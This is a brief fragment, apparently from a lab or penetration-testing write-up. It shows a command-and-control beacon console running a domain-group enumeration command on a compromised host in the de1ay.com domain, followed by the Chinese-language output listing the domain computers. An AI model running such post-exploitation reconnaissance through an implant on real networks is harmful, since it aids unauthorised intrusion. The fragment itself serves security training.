 beacon> shell net group "domain computers" /domain
[*] Tasked beacon to run: net group "domain computers" /domain
[+] host called home, sent: 166 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名 Domain Computers
注释 加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
PC$ WEB$
命令成功完成。